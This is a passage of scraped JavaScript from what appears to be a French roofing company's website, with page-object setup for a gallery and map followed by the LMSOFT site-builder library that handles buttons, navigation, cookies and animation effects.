Photos[13]= new Photo("./photos/20150408_145816_thumb.jpg","./photos/20150408_145816.jpg",1024,576,"réfection charpente & couverture",null);
LMObjects[objindex++] = LMGal("Galerieaccueil",1,1,0,0,Photos,4000,"Slide", "./", 303, 1, 1, 1, 1, 0, 1, 0, 1, 0, 1, 0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text6",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMDiv("Box4",1,1,0,null,0,null,null,null,null,0);
objlist = new Array();
objlist[0] = "Img2";
LMObjects[objindex++] = LMGroup("Gbas",1,objlist);
LMObjects[objindex++] = LMDiv("Box1",1,1,0,null,0,null,null,null,null,0);
objlist = new Array();
objlist[0] = "Box1";
LMObjects[objindex++] = LMGroup("Ghaut",1,objlist);
objlist = new Array();
objlist[0] = "Box2";
LMObjects[objindex++] = LMGroup("GCentre",1,objlist);
objlist = new Array();
objlist[0] = "MenuSystem1";
LMObjects[objindex++] = LMGroup("GMenu",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("GBanniere",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("GBienvenue",1,objlist);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text1",1,1,0,null,0,null,branchlist,null,null);
objlist = new Array();
objlist[0] = "Text1";
LMObjects[objindex++] = LMGroup("G_Actualites",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("GProduit",1,objlist);
LMObjects[objindex++] = LMImage("Img4",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img4=FindTagFromId('Img4');
LMObjects[objindex++] = LMImage("Img7",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img7=FindTagFromId('Img7');
LMObjects[objindex++] = LMDiv("Box6",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
branchlist[0] = new LMBranchEx("3","./mentions-legales/mentions-legales-berthoud-barange.pdf",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[1] = new LMBranchEx("2","./plan-de-site.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[2] = new LMBranchEx("1","mailto:info@berthoud-barange.fr",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
LMObjects[objindex++] = LMText("Text17",1,1,0,null,0,null,branchlist,null,null);
menusystemmodel001Show("MenuSystem1");
LMObjects[objindex++] = LMGoogleMap("GoogleMap1",1,1,0,null,0,null,null,null,null,0);
InitGoogleMap('GoogleMap1',45.72180030403937,4.495009120312496,45.7390552,4.4675432999999884,8,'Saint Laurent de Chamousset');
document.getElementById('GoogleMap1').ToggleVisibleState = function(e){ToggleElementVisibleState.call(this, e);google.maps.event.trigger(document.getElementById('GoogleMap1'), "resize");};
branchlist = new Array();
LMObjects[objindex++] = LMText("Text13",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img8",1,1,0,null,0,null,new LMBranchEx("0","./mention-rge.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,1);
if(is.ns) Img8=FindTagFromId('Img8');
LMObjects[objindex++] = LMButton("But3",1,1,0,null,0,null,new LMBranchEx("0","./index.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,null,0,0,1);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text23",0,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMDiv("Box5",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text7",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMDiv("Box3",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text3",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img1",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img1=FindTagFromId('Img1');
LMObjects[objindex++] = LMDiv("Line1",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text8",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img5",1,1,0,null,0,null,new LMBranchEx("0","./mention-rge.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,1);
if(is.ns) Img5=FindTagFromId('Img5');
branchlist = new Array();
LMObjects[objindex++] = LMText("Text4",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img3",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img3=FindTagFromId('Img3');
LMObjects[objindex++] = LMDiv("Line2",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text9",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text2",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img6",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img6=FindTagFromId('Img6');
LMObjects[objindex++] = LMImage("Img9",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img9=FindTagFromId('Img9');
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3f3,0x3f6,0x83);
LMObjectAnimate();


function But3_OnMouseEnter()
{

   //LMSOFT Begin Event-Action
   if(is.ns) Text23=document.getElementById("Text23");
   Text23.Show();
   //LMSOFT End Event-Action

}

--- FILE ---
content_type: application/javascript
request_url: http://berthoud-barange.fr/lmpres60253.js
body_size: 46913
content:
//Copyright LMSOFT 1999 - 2012

var pub_home = "";

var z_index=0;
var currentIdIn=-1;
var gMaxVisibleItems=0;

function AddAnchorTagToObject(id)
{
	var tagdiv=document.getElementById(id);
	if(tagdiv.parentNode.tagName=="A") {
		if(tagdiv.parentNode.name != "ANCHOR_"+id) {
			tagdiv.parentNode.name="ANCHOR_"+id;
		}
	}
	else {
		var newElement= $("<A name=\"ANCHOR_"+id+"\"/>");

		var parent= tagdiv.parentNode;
		for (i= 0; i < parent.children.length; i++) {
			if (parent.children[i].id == id) {
				parent.insertBefore(newElement[0],parent.children[i]);
				break;
			}
		}
   }
}

function LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,addlink)
{
   addlink= false;
   if(addlink==true) {
	   AddAnchorTagToObject(id);
   } 

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=0;
   tagdiv.drawingeffect=0; 
   if(tooltip) tagdiv.title=tooltip;
   
   z_index++;
   this.id = id;
   this.object=null;
   this.LTO=new Array;
   this.InitObject=null;
   this.ResizeObject=null; 
   this.OnAfterPageDisplay=null;
   this.ShowObject=null; 
   this.HideObject=null;
   this.Play=null;
   this.Stop=null;
   this.RollIn=null;
   this.RollOut=null;
   this.IsMovable=true;
   this.visible=initvisible;
   this.displayenable=displayenable;

   this.x = tagdiv.offsetLeft;
   this.y = tagdiv.offsetTop;
   this.w = tagdiv.offsetWidth;
   this.h = tagdiv.offsetHeight;
   this.orix = this.x;
   this.oriy = this.y;
   this.oriw = this.w;
   this.orih = this.h;
   this.initvisible=initvisible;
   
   this.param = param;
   this.BranchLst = BranchLst;

   if (delais == null) {
      this.delais = 0;
   } else {
      this.delais = delais;
   }

   if (delaisdisp == null) {
      this.delaisdisp = 0;
   } else {
      this.delaisdisp = delaisdisp;
   }
   
   if (effect == null) {
      this.Effect = LMEffectShow;
   } else {
      this.Effect = effect;
   }

   if (effectdisp == null) {
      this.EffectDisp = LMEffectHide;
   } else {
      this.EffectDisp = effectdisp;
   }
   this.EffectDisp = LMEffectHide;
   this.EffectFinishEvent=null;
   
   this.TagObject=tagdiv; 
   tagdiv.LMObjectsIdx=FindIdxInLMObjects(id); 

   tagdiv.GetTop=TagGetTop;
   tagdiv.SetTop=TagSetTop; 
   tagdiv.GetLeft=TagGetLeft;
   tagdiv.SetLeft=TagSetLeft; 
   tagdiv.GetWidth=TagGetWidth;
   tagdiv.SetWidth=TagSetWidth;
   tagdiv.GetHeight=TagGetHeight;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.SetClip=TagSetClip;
   
   //Methods
   tagdiv.SetX=LMObjectMethodSetX;
   tagdiv.GetX=LMObjectMethodGetX;
   tagdiv.SetY=LMObjectMethodSetY;
   tagdiv.GetY=LMObjectMethodGetY;
   tagdiv.SetW=LMObjectMethodSetW;
   tagdiv.GetW=LMObjectMethodGetH;
   tagdiv.SetH=LMObjectMethodSetH;
   tagdiv.GetH=LMObjectMethodGetH;
   tagdiv.SetXYWH=LMObjectMethodSetXYWH;
   tagdiv.IsVisible=TagIsVisible;
   tagdiv.Show=TagShow;
   tagdiv.Hide=TagHide;
   tagdiv.ShowEffect=TagShowEffect;
   tagdiv.HideEffect=TagHideEffect;
   tagdiv.ToggleVisibleState=TagToggleVisibleState;
   tagdiv.IsDrawingEffect=TagIsDrawingEffect;
   tagdiv.RollIn=TagRollIn;
   tagdiv.RollOut=TagRollOut;
   if(initvisible==false) tagdiv.Hide();
   
   return this;
}

function FireEvent(id,event)
{
   var strvar="window."+id+event;
   var strcnd="if("+strvar+") "+ strvar + "()";
   eval(strcnd);
}

function LMObjectClick(id,idxbr)
{
   var LMObject=FindClassObjectFromId(id);
   if (LMObject && LMObject.BranchLst && LMObject.BranchLst[idxbr]) {
      var DoBranch = true;
      if(LMObject.BranchLst[idxbr].code) {
         DoBranch = LMObject.BranchLst[idxbr].code(LMObject.BranchLst[idxbr],id,LMObject,LMObject);
      }
      if(DoBranch) LMObjectBranch(LMObject.BranchLst[idxbr]);
   }
}

function LMObjectBranch(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         location = pub_home;
         break;
      case "GADGET: 2": // back
         history.back();
         break;
      case "GADGET: 3": // quit without confirm
         parent.window.close();
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         var ok = confirm(MSG_QUIT); //quit with confirm
         if (ok) parent.window.close();
         break;
      case "GADGET: 6": // next 
         history.forward();
         break;
      case "GADGET: 7": // print
         window.print();
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         if(is.ie) window.external.AddFavorite(location.href, document.title);
         else if (is.ns) alert(RES_ADDFAVORITES);
         break;
      case "GADGET: 11": // Send to a friend
         window.location="mailto:?subject="+document.title+"&body="+location.href; 
         break;
   default:
         if(branch.openinnewwindow) {
            var param="";
            param+="status="+branch.status+",";
            param+="menubar="+branch.menubar+",";
            param+="toolbar="+branch.toolbar+",";
            param+="location="+branch.toolbar+",";
            param+="scrollbars="+branch.scrollbar+",";
            param+="resizable="+branch.resizeenable+",";
            if(branch.setdefaultwh) {
               param+="width="+branch.width+","; 
               param+="height="+branch.height+","; 
            }
            window.open(branch.where,branch.windowname,param);
         } 
         else {
            if(branch.where.substring(0,5).toLowerCase()=="http:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,6).toLowerCase()=="https:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,4).toLowerCase()=="ftp:") {
               window.location = branch.where;
            }
            else window.location = branch.where; 
         }
         break;
   }
}

function LMGlobalUp(e)
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   var id=currentIdIn;
   FireEvent(id,"_OnMouseUp"); 
   FireEvent(id,"_OnClick"); 

   if(obj.MouseUp) obj.MouseUp();
}

function LMGlobalDn(e) 
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   FireEvent(currentIdIn,"_OnMouseDown"); 

   if(obj.MouseDn) obj.MouseDn();
}

var infct=false;
function LMGlobalOver(id)
{
   if(infct) return;
   infct=true;

   if(currentIdIn==id) {
      infct=false;
      return; }
   LMGlobalOut();
   if(id<=-1) {
      infct=false;
      return; }

   currentIdIn=id;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) {
      infct=false;
      return; }

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseEnter");
   }

   if(obj.MouseOver) obj.MouseOver();

   infct=false;
}

function LMGlobalOut()
{
   if(currentIdIn<=-1) return;
   var id=currentIdIn;

   var obj=FindClassObjectFromId(id);
   if(!obj) return;

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseLeave");
   }
   currentIdIn=-1;

   if(obj.MouseOut) obj.MouseOut();
}

function LMObjectMethodSetX(x)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(x,obj.oriy,obj.oriw,obj.orih);
}

function LMObjectMethodGetX()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orix;
}

function LMObjectMethodSetY(y)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,y,obj.oriw,obj.orih);
}

function LMObjectMethodGetY()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriy;
}

function LMObjectMethodSetW(w)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,w,obj.orih);
}

function LMObjectMethodGetW()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriw;
}

function LMObjectMethodSetH(h)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,obj.oriw,h);
}

function LMObjectMethodGetH()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orih;
}

function LMObjectMethodSetXYWH(x,y,w,h)
{
   var LMObject=FindClassObjectFromId(this.id);
   LMObject.orix=x;
   LMObject.oriy=y;
   LMObject.oriw=w;
   LMObject.orih=h;

   wori=this.GetWidth(); 
   hori=this.GetHeight(); 

   newx=(x*GPropW)+GOffetX;
   LMObject.x=newx;
   LMObject.TagObject.SetLeft(newx);

   newy=(y*GPropH)+GOffetY;
   LMObject.y=newy;
   LMObject.TagObject.SetTop(newy);

   neww=w*GPropW;
   newh=h*GPropH;

   this.SetWidth(neww);
   this.SetHeight(newh);
   if(LMObject.ResizeObject) LMObject.ResizeObject(neww/wori,newh/hori); 
   this.SetClip(0,this.GetWidth(),this.GetHeight(),0)
}

init=false;
function AdjustHeight()
{
   return;
   if(init==false) {
      for(var i=0; i<LMObjects.length; i++) {
         LMObjects[i].orih=1.1*LMObjects[i].orih;
         LMObjects[i].TagObject.SetHeight(LMObjects[i].orih);
         LMObjects[i].TagObject.SetClip(0,LMObjects[i].TagObject.GetWidth(),LMObjects[i].orih,0);
      }
      init=true;
   }
}

function LMObjectDelaiHide(LMObjects,idx)
{
   if(LMObjects[idx].TagObject.drawingeffect==1) {
      setTimeout("LMObjectDelaiHide(LMObjects," + idx + ")",10);
      return;
   }
   LMGlobalOver(-1);
   LMObjects[idx].EffectDisp();
}

function LMObjectAnimateElem(LMObjects,currentidx)
{
var v=0;

   if(currentidx>=gMaxVisibleItems) return;

   if(LMObjects[currentidx].InitObject) LMObjects[currentidx].InitObject();

   //Init all object that have the same delai and have no effect
   for(v=currentidx+1; v<gMaxVisibleItems; v++) {
      if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].Effect!=LMEffectShow) break;
      if(LMObjects[v].InitObject) LMObjects[v].InitObject();
   }

   if(LMObjects[currentidx].TagObject.drawok==0) {
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }

   //Must be at the same value for drawingeffect
   //If one of then are not equal then we will wait
   if(LMObjects[currentidx].TagObject.drawingeffect==0) {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].TagObject.drawok==0 || LMObjects[v].Effect!=LMEffectShow) break;
      }
   }
   else {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais) break;
         if(LMObjects[v].Effect!=LMEffectShow) break;
         if(LMObjects[v].TagObject.drawingeffect==0) break;
         if(LMObjects[currentidx].TagObject.drawingeffect!=LMObjects[v].TagObject.drawingeffect) {
            setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
            return;
         }
      }
   }
   if(v==currentidx) v++;
   var valend=v;

   drawingeffect=LMObjects[currentidx].TagObject.drawingeffect;

   if(v+1<gMaxVisibleItems) {
      if(LMObjects[v+1].InitObject) LMObjects[v+1].InitObject(LMObjects[v+1]);
   }

   if(drawingeffect==0) { //Show all the objects ready of the same delai  
      for(var v=currentidx; v<valend; v++) {
         LMObjects[v].Effect();
      }
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
   }
   else if(drawingeffect==1) { //Wait all objects ready of the same delai to finish drawing
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }
   else if(drawingeffect==2) {
      var delai=LMObjects[currentidx].delaisdisp-LMObjects[currentidx].delais;
      if(delai>0 || (LMObjects[currentidx].delais>0 && delai==0)) {
         setTimeout("LMObjectDelaiHide(LMObjects," + currentidx + ")",delai);
      }

      currentidx=valend;

      if(currentidx<gMaxVisibleItems) {
         var offset=0;
         if(currentidx>0) offset=LMObjects[currentidx-1].delais;
         setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",(LMObjects[currentidx].delais-offset));
      }
      else {
         for(var i=0; i<LMObjects.length; i++) {
            if(LMObjects[i].OnAfterPageDisplay) LMObjects[i].OnAfterPageDisplay();
         }
         AdjustHeight();
      }
   }
   else  {
      //alert("bug LMObjectAnimateElem");
      //alert(LMObjects[i].TagObject.drawingeffect);
   }
}

function LMObjectAnimate()
{
   if(LMObjects.length<=0) return;

   //LMGlobalPosPage();

   //Split
   var i=0;
   var countvisible=0;
   var countnotvisible=0;
   var LMObjectsVisible = new Array();
   var LMObjectsNotVisible = new Array();

   for(i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].initvisible==true) {
         LMObjectsVisible[countvisible]=LMObjects[i]; 
         LMObjectsVisible[countvisible].TagObject.LMObjectsIdx=countvisible;
         countvisible++;
      }
      else {
         LMObjectsNotVisible[countnotvisible]=LMObjects[i]; 
         LMObjectsNotVisible[countnotvisible].TagObject.LMObjectsIdx=countvisible;
         countnotvisible++;
      }
   }
   gMaxVisibleItems=countvisible;
   LMObjects=LMObjectsVisible;

   LMObjectSort(LMObjects,0,LMObjects.length-1);

   //Concatain
   var i,j;
   var start=LMObjects.length;
   for(i=0,j=LMObjects.length; i<countnotvisible; i++,j++) {
      LMObjects[j]=LMObjectsNotVisible[i];
      LMObjects[j].TagObject.LMObjectsIdx=j;
   }

   //Initialise new object
   for(i=start; i<LMObjects.length; i++) {
      if(LMObjects[i].InitObject) LMObjects[i].InitObject();
      LMObjects[i].TagObject.drawingeffect=2;
      LMObjects[i].delais=0;
   }

   setTimeout("LMObjectAnimateElem(LMObjects,0)",LMObjects[0].delais);
}

function LMObjectSort(LMObjects,first,last)
{
var a,b,left,right;
var left_ref,right_ref,x;

   if (first==last) return;

   middle = parseInt((first+last)/2);
   if(isNaN(middle)) middle=0;

	do {
		left_ref=LMObjects[first].delais;
     	left=first;
		for(var a=first; a<=middle; a++) {
   		x=LMObjects[a].delais;
       	if (x > left_ref) {
       		left=a; 
            left_ref=x;
       	}
		}       

		right_ref=LMObjects[middle+1].delais;
      right=middle+1;
     	for(var b=middle+1; b<=last; b++) {
         x=LMObjects[b].delais;
       	if(x < right_ref) {
            right_ref=x;
         	right=b; 
         }
		}         

     	if(left_ref > right_ref) {
      	object=LMObjects[left];
         LMObjects[left]=LMObjects[right];
         LMObjects[right]=object;
         LMObjects[left].TagObject.LMObjectsIdx=left;
         LMObjects[right].TagObject.LMObjectsIdx=right;
		}  
             
   }while(left_ref > right_ref);

   LMObjectSort(LMObjects,first,middle);
   LMObjectSort(LMObjects,middle+1,last);
}

function LMBranch(id,where)
{
   this.id    = eval(id);
   this.where = where;

   this.sound = null;
   this.code  = null;
   this.param = null;
   this.delais = 0,0;

   this.openinnewwindow = 0;
   this.status = 0;
   this.menubar = 0;
   this.toolbar = 0;
   this.scrollbar = 0;
   this.resizeenable = 0;
   this.setdefaultwh = 0;
   this.width = 0;
   this.height = 0;
   this.windowname = "";
}

function LMBranchEx(id,where,sound,delais,code,param,openinnewwindow,status,menubar,
                  toolbar,scrollbar,resizeenable,setdefaultwh,width,height,windowname)
{
   this.id    = eval(id);
   this.where = where;
   this.sound = sound;
   this.code  = code;
   this.param = param;
   this.delais = delais;

   this.openinnewwindow = openinnewwindow;
   this.status = status;
   this.menubar = menubar;
   this.toolbar = toolbar;
   this.scrollbar = scrollbar;
   this.resizeenable = resizeenable;
   this.setdefaultwh = setdefaultwh;
   this.width = width;
   this.height = height;
   this.windowname = windowname;
}

function GadgetShowLink(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         window.status=RES_GADGETHOME; 
         break;
      case "GADGET: 2": // back
         window.status=RES_GADGETBACK; 
         break;
      case "GADGET: 3": // quit without confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 6": // next 
         window.status=RES_GADGETFOWARD; 
         break;
      case "GADGET: 7": // print
         window.status=RES_GADGETPRINT; 
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         window.status=RES_GADGETADDFAVORITE; 
         break;
      case "GADGET: 11": // Send to a friend
         window.status=RES_GADGETSENDTOFRIEND; 
         break;
   }
}function LMButton(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchdn,branchup,tooltip,param,is2state,initpress,cursor)
{
   var tmp = " ";
   var BranchLst = null;

   if(branchup || branchdn) {
      BranchLst = new Array();
      BranchLst[0] = branchdn;
      BranchLst[1] = branchup;
   }

   var LMButton = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.text=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMButtonMouseOver;
   tagdiv.onmouseout=TagLMButtonMouseOut;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMButton.MouseUp=LMButtonMouseUp;
   LMButton.MouseDn=LMButtonMouseDn;
   LMButton.MouseOver=LMButtonMouseOver;
   LMButton.MouseOut=LMButtonMouseOut;
   LMButton.InitObject=LMButtonInit;
   LMButton.ButtonOver = false;
   LMButton.init=false;

   LMButton.cursor=cursor;
   if(is2state==0) initpress=0;
   LMButton.is2state=is2state;
   LMButton.pressstate=initpress;

   LMButton.TagDiv=tagdiv;

   LMButton.TagObject.IsPress=TagLMButtonIsPress;
   LMButton.TagObject.Press=TagLMButtonSetPressState;

   return LMButton;
}

function LMButtonInit()
{
   if(this.init==true) return;
   this.init=true;

   tagdiv=document.getElementById(this.id);
   if(this.is2state && this.pressstate) {
	  SetStateUp(this.id);
	  tagdiv.className="Down";
      tagdiv.drawok=1;
   }
   else {
	  SetStateUp(this.id);
	  tagdiv.className="Up";
      tagdiv.drawok=1;
   }
}

function SetState(id,state,text)
{
	var tagdiv=document.getElementById(id);
	if(!tagdiv) return;
	tagdiv.className=state;

	if(text==null) return;

	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagp=$("#" + id + " p");
	if(tagp.html()==null) return;
	tagp.html(text);
}

function SetStateUp(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Up");
	SetState(id,"Up",tagtxt.html());
}

function SetStateDown(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Down");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Over");
		if(tagtxt.html()==null) {
			tagtxt=$("#l" + id + "Up");
		}
	}
	SetState(id,"Down",tagtxt.html());
}

function SetStateOver(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Over");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Up");
	}
	SetState(id,"Over",tagtxt.html());
}

function TagLMButtonMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMButtonMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMButtonMouseUp()
{
   if(this.is2state) {
      if(this.pressstate) {
         FireEvent(this.id,"_WhenButtonDown");
         LMObjectClick(this.id,0);
      }
      else {
         FireEvent(this.id,"_WhenButtonUp");
         LMObjectClick(this.id,1); 
      }
   }
   else {
      if (!this.ButtonOver) {
		 SetStateUp(this.id);
      } 
      else {
		 SetStateOver(this.id);
      }

      FireEvent(this.id,"_WhenButtonUp");

      LMObjectClick(this.id,0); 
   }
}

function LMButtonMouseDn()
{
   if(this.is2state) {
      if(this.pressstate) {
		 SetStateUp(this.id);
      }
      else {
		 SetStateDown(this.id);
      }
      if(this.pressstate) this.pressstate=0;
      else this.pressstate=1; 
   }
   else {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
}

function LMButtonMouseOver()
{
   this.ButtonOver = true;

   SetStateOver(this.id);

   if(this.cursor) this.TagDiv.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[this.pressstate]);
}

function LMButtonMouseOut()
{
   this.ButtonOver = false;

   if(this.is2state) {
      if(this.pressstate) {
		  SetStateDown(this.id);
      }
      else {
		  SetStateUp(this.id);
      }
   }
   else {
	   SetStateUp(this.id);
   }

   if(this.BranchLst) window.status="";
}

function TagLMButtonIsPress()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return false;
   return object.pressstate;
}

function TagLMButtonSetPressState(state)
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.is2state==false) return;

   object.pressstate=state;
   if(object.pressstate) {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
   else {
	  SetStateUp(this.id);
      FireEvent(this.id,"_WhenButtonUp");
   }
}


function getCookie(name) {
	var key = name + "=";
	var cookies = document.cookie;
	var keyPosition = cookies.indexOf(key);
		
	if (keyPosition == -1) return null;
		
	var valuePosition = keyPosition + key.length;
	var valuePositionEnd = cookies.indexOf(";", valuePosition);
		
	if (valuePositionEnd == -1) valuePositionEnd = cookies.length;
		
	return unescape(cookies.substring(valuePosition, valuePositionEnd));
}

function setCookie(name, value, path, timeseesion) {
    var cookie = name + "=" + value;
	 var exp = new Date();
    
	 //patch pour netscape 4.x.
    if(is.ns && is.major<5 && exp.getYear()<1900) exp.setYear(exp.getYear() + 1900); 
	
	 //le cookie expire dans timeseesion.
	 exp.setTime(exp.getTime() + timeseesion);
	 cookie = cookie + "; expires=" + exp.toGMTString();

    if(path!=null) cookie = cookie + "; path=" + path;

    //assignation du cookie
    document.cookie = cookie;
}


function DoorOpenHCallBack(isend,TagObject,lefty,righty)
{
   TagObject.SetClip(lefty,TagObject.GetWidth(),righty,0);
}

function DoorOpenH()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var my=h/2.;
   var lefty=my;
   var righty=my;

   this.TagObject.SetClip(my,w,my,0);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(h-1)/2+1; i+=delta) { 
      lefty=my-dep;
      if(lefty<0) lefty=0;
      righty=my+dep;
      if(righty>h) righty=h;

      dep+=delta;

      setTimeout("DoorOpenHCallBack(false, FindTagFromId(\"" + this.id + "\")," + lefty + "," + righty + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenHCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function DoorOpenWCallBack(isend,TagObject,leftx,rightx)
{
   TagObject.SetClip(0,rightx,TagObject.GetHeight(),leftx);
}

function DoorOpenW()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var leftx=mx;
   var rightx=mx;

   this.TagObject.SetClip(0,mx,h,mx);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      leftx=mx-dep;
      if(leftx<0) leftx=0;
      rightx=mx+dep;
      if(rightx>w) rightx=w;

      dep+=delta;

      setTimeout("DoorOpenWCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenWCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectBottomUpCallBack(isend,TagObject,valy,valh)
{
   if(isend) {
      TagObject.SetTop(valy);
      TagObject.SetClip(0,TagObject.GetWidth(),valh,0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()-5);
      if(TagObject.GetTop()<valy) TagObject.SetTop(valy); 
